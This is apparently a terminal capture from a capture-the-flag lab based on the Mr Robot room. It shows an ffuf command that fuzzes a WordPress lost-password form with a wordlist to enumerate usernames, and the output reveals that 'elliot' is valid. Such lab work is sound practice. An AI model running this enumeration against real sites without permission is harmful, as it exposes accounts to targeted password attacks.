 ┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/mr_robot]
└─$ ffuf -X POST -u "http://10.10.216.193/wp-login.php?action=lostpassword" -H "Content-Type: application/x-www-form-urlencoded" -d 'user_login=FUZZ&redirect_to=&wp-submit=Get+New+Password' -w dict_sorted.txt -fl 51 -rate 20
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.216.193/wp-login.php?action=lostpassword
:: Wordlist : FUZZ: /home/d0b0/hunt/ctf/thm/mr_robot/dict_sorted.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : user_login=FUZZ&redirect_to=&wp-submit=Get+New+Password
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 51
________________________________________________
elliot [Status: 500, Size: 3068, Words: 216, Lines: 111, Duration: 77ms]
Elliot [Status: 500, Size: 3068, Words: 216, Lines: 111, Duration: 114ms]
ELLIOT [Status: 500, Size: 3068, Words: 216, Lines: 111, Duration: 77ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
Please enter your username or email address.
You will receive a link to create a new password
via email.
ERROR: Invalid username or e-mail.
Username or E-mail
elliot
Get New Password